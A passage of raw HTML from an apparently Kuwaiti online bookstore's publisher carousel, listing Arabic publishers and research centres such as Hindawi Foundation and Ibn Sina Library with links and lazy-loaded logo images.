							<div class="wd-brand-item brand-item">
																											<a title="كتابي" href="https://online.thatalsalasil.com.kw/publishers/%d9%83%d8%aa%d8%a7%d8%a8%d9%8a/">
									
									كتابي
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مؤسسة الرسالة ناشرون" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%a7%d9%84%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d9%86%d8%a7%d8%b4%d8%b1%d9%88%d9%86/" class="wd-fill"></a>
									
									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مؤسسة الرسالة ناشرون" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/مؤسسة-الرسالة-ناشرون.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/مؤسسة-الرسالة-ناشرون.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/مؤسسة-الرسالة-ناشرون-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/مؤسسة-الرسالة-ناشرون-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/مؤسسة-الرسالة-ناشرون-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/مؤسسة-الرسالة-ناشرون-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مؤسسة بداية للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%a8%d8%af%d8%a7%d9%8a%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مؤسسة بداية للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/مؤسسة-بداية-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/مؤسسة-بداية-للنشر-والتوزيع.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/مؤسسة-بداية-للنشر-والتوزيع-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/مؤسسة-بداية-للنشر-والتوزيع-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/مؤسسة-بداية-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/مؤسسة-بداية-للنشر-والتوزيع-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مؤسسة غايا للإبداع" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%ba%d8%a7%d9%8a%d8%a7-%d9%84%d9%84%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مؤسسة غايا للإبداع" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/مؤسسة-غايا-للإبداع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/مؤسسة-غايا-للإبداع.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/مؤسسة-غايا-للإبداع-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/مؤسسة-غايا-للإبداع-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/مؤسسة-غايا-للإبداع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/مؤسسة-غايا-للإبداع-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مؤسسة محمد بن راشد آل مكتوم للمعرفة" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d9%85%d8%ad%d9%85%d8%af-%d8%a8%d9%86-%d8%b1%d8%a7%d8%b4%d8%af-%d8%a2%d9%84-%d9%85%d9%83%d8%aa%d9%88%d9%85-%d9%84%d9%84%d9%85%d8%b9%d8%b1%d9%81%d8%a9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مؤسسة محمد بن راشد آل مكتوم للمعرفة" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مؤسسة-محمد-بن-راشد-آل-مكتوم-للمعرفة.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مؤسسة-محمد-بن-راشد-آل-مكتوم-للمعرفة.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مؤسسة-محمد-بن-راشد-آل-مكتوم-للمعرفة-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مؤسسة-محمد-بن-راشد-آل-مكتوم-للمعرفة-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مؤسسة-محمد-بن-راشد-آل-مكتوم-للمعرفة-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مؤسسة-محمد-بن-راشد-آل-مكتوم-للمعرفة-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مؤسسة-محمد-بن-راشد-آل-مكتوم-للمعرفة-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مؤسسة-محمد-بن-راشد-آل-مكتوم-للمعرفة-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مؤسسة-محمد-بن-راشد-آل-مكتوم-للمعرفة-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مؤسسة-محمد-بن-راشد-آل-مكتوم-للمعرفة-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مؤسسة-محمد-بن-راشد-آل-مكتوم-للمعرفة-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مؤسسة هنداوي" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d9%87%d9%86%d8%af%d8%a7%d9%88%d9%8a/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مؤسسة هنداوي" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مؤسسة-هنداوي.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مؤسسة-هنداوي.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مؤسسة-هنداوي-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مؤسسة-هنداوي-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مؤسسة-هنداوي-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مؤسسة-هنداوي-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مؤسسة-هنداوي-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مؤسسة-هنداوي-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مؤسسة-هنداوي-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مؤسسة-هنداوي-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مؤسسة-هنداوي-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مؤمنون بلا حدود للدرسات والأبحاث" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%a4%d9%85%d9%86%d9%88%d9%86-%d8%a8%d9%84%d8%a7-%d8%ad%d8%af%d9%88%d8%af-%d9%84%d9%84%d8%af%d8%b1%d8%b3%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%a3%d8%a8%d8%ad%d8%a7%d8%ab/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مؤمنون بلا حدود للدرسات والأبحاث" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مؤمنون-بلا-حدود-للدرسات-والأبحاث.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مؤمنون-بلا-حدود-للدرسات-والأبحاث.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مؤمنون-بلا-حدود-للدرسات-والأبحاث-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مؤمنون-بلا-حدود-للدرسات-والأبحاث-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مؤمنون-بلا-حدود-للدرسات-والأبحاث-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مؤمنون-بلا-حدود-للدرسات-والأبحاث-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مؤمنون-بلا-حدود-للدرسات-والأبحاث-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مؤمنون-بلا-حدود-للدرسات-والأبحاث-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مؤمنون-بلا-حدود-للدرسات-والأبحاث-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مؤمنون-بلا-حدود-للدرسات-والأبحاث-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مؤمنون-بلا-حدود-للدرسات-والأبحاث-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مركز الإمارات للدرسات والبحوث الاستراتيجية" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa-%d9%84%d9%84%d8%af%d8%b1%d8%b3%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%a8%d8%ad%d9%88%d8%ab-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b1/" class="wd-fill"></a>
									
									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مركز الإمارات للدرسات والبحوث الاستراتيجية" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/مركز-الإمارات-للدرسات-والبحوث-الاستراتيجية.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/مركز-الإمارات-للدرسات-والبحوث-الاستراتيجية.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/مركز-الإمارات-للدرسات-والبحوث-الاستراتيجية-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/مركز-الإمارات-للدرسات-والبحوث-الاستراتيجية-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/مركز-الإمارات-للدرسات-والبحوث-الاستراتيجية-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/مركز-الإمارات-للدرسات-والبحوث-الاستراتيجية-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مركز البحوث والدرسات الكويتية" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%a8%d8%ad%d9%88%d8%ab-%d9%88%d8%a7%d9%84%d8%af%d8%b1%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa%d9%8a%d8%a9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مركز البحوث والدرسات الكويتية" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/06/مركز-البحوث-والدرسات-الكويتية.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/06/مركز-البحوث-والدرسات-الكويتية.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/06/مركز-البحوث-والدرسات-الكويتية-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/06/مركز-البحوث-والدرسات-الكويتية-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/06/مركز-البحوث-والدرسات-الكويتية-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/06/مركز-البحوث-والدرسات-الكويتية-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/06/مركز-البحوث-والدرسات-الكويتية-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/06/مركز-البحوث-والدرسات-الكويتية-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/06/مركز-البحوث-والدرسات-الكويتية-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/06/مركز-البحوث-والدرسات-الكويتية-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/06/مركز-البحوث-والدرسات-الكويتية-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مركز الحضارة العربية" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مركز الحضارة العربية" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-الحضارة-العربية.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-الحضارة-العربية.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-الحضارة-العربية-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-الحضارة-العربية-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-الحضارة-العربية-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-الحضارة-العربية-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-الحضارة-العربية-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-الحضارة-العربية-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-الحضارة-العربية-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-الحضارة-العربية-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-الحضارة-العربية-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مركز المسبار للدراسات والبحوث" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%a7%d8%b1-%d9%84%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%a8%d8%ad%d9%88%d8%ab/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مركز المسبار للدراسات والبحوث" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مركز-المسبار-للدراسات-والبحوث.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مركز-المسبار-للدراسات-والبحوث.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مركز-المسبار-للدراسات-والبحوث-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مركز-المسبار-للدراسات-والبحوث-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مركز-المسبار-للدراسات-والبحوث-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مركز-المسبار-للدراسات-والبحوث-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مركز-المسبار-للدراسات-والبحوث-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مركز-المسبار-للدراسات-والبحوث-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مركز-المسبار-للدراسات-والبحوث-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مركز-المسبار-للدراسات-والبحوث-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مركز-المسبار-للدراسات-والبحوث-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مركز حمد الجاسر الثقافي" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%b1%d9%83%d8%b2-%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d8%ac%d8%a7%d8%b3%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مركز حمد الجاسر الثقافي" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-حمد-الجاسر-الثقافي.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-حمد-الجاسر-الثقافي.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-حمد-الجاسر-الثقافي-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-حمد-الجاسر-الثقافي-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-حمد-الجاسر-الثقافي-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-حمد-الجاسر-الثقافي-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-حمد-الجاسر-الثقافي-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-حمد-الجاسر-الثقافي-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-حمد-الجاسر-الثقافي-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-حمد-الجاسر-الثقافي-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-حمد-الجاسر-الثقافي-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مركز صناعة الفكر للدراسات والأبحاث" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%b1%d9%83%d8%b2-%d8%b5%d9%86%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d9%81%d9%83%d8%b1-%d9%84%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%a3%d8%a8%d8%ad%d8%a7%d8%ab/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مركز صناعة الفكر للدراسات والأبحاث" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مركز-صناعة-الفكر-للدراسات-والأبحاث.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مركز-صناعة-الفكر-للدراسات-والأبحاث.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مركز-صناعة-الفكر-للدراسات-والأبحاث-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مركز-صناعة-الفكر-للدراسات-والأبحاث-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مركز-صناعة-الفكر-للدراسات-والأبحاث-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مركز-صناعة-الفكر-للدراسات-والأبحاث-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مركز-صناعة-الفكر-للدراسات-والأبحاث-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مركز-صناعة-الفكر-للدراسات-والأبحاث-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مركز-صناعة-الفكر-للدراسات-والأبحاث-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مركز-صناعة-الفكر-للدراسات-والأبحاث-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مركز-صناعة-الفكر-للدراسات-والأبحاث-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="معهد مركز المشروعات الصغيرة للتدريب الأهلي" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%b9%d9%87%d8%af-%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%b5%d8%ba%d9%8a%d8%b1%d8%a9-%d9%84%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8-%d8%a7/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="معهد مركز المشروعات الصغيرة للتدريب الأهلي" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/معهد-مركز-المشروعات-الصغيرة-للتدريب-الاهلي-الكويت.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/معهد-مركز-المشروعات-الصغيرة-للتدريب-الاهلي-الكويت.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/معهد-مركز-المشروعات-الصغيرة-للتدريب-الاهلي-الكويت-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/معهد-مركز-المشروعات-الصغيرة-للتدريب-الاهلي-الكويت-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/معهد-مركز-المشروعات-الصغيرة-للتدريب-الاهلي-الكويت-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/معهد-مركز-المشروعات-الصغيرة-للتدريب-الاهلي-الكويت-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/معهد-مركز-المشروعات-الصغيرة-للتدريب-الاهلي-الكويت-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/معهد-مركز-المشروعات-الصغيرة-للتدريب-الاهلي-الكويت-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/معهد-مركز-المشروعات-الصغيرة-للتدريب-الاهلي-الكويت-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/معهد-مركز-المشروعات-الصغيرة-للتدريب-الاهلي-الكويت-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/معهد-مركز-المشروعات-الصغيرة-للتدريب-الاهلي-الكويت-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مكتبة ابن سينا" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d8%a8%d9%86-%d8%b3%d9%8a%d9%86%d8%a7/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة ابن سينا" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/مكتبة-ابن-سينا.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/مكتبة-ابن-سينا.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/مكتبة-ابن-سينا-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/مكتبة-ابن-سينا-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/مكتبة-ابن-سينا-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/مكتبة-ابن-سينا-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/مكتبة-ابن-سينا-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/مكتبة-ابن-سينا-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/مكتبة-ابن-سينا-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/مكتبة-ابن-سينا-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/مكتبة-ابن-سينا-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مكتبة العجيري" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%b9%d8%ac%d9%8a%d8%b1%d9%8a/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة العجيري" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مكتبة-العجيري.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مكتبة-العجيري.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مكتبة-العجيري-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مكتبة-العجيري-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مكتبة-العجيري-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مكتبة-العجيري-medium.jpg 300w, 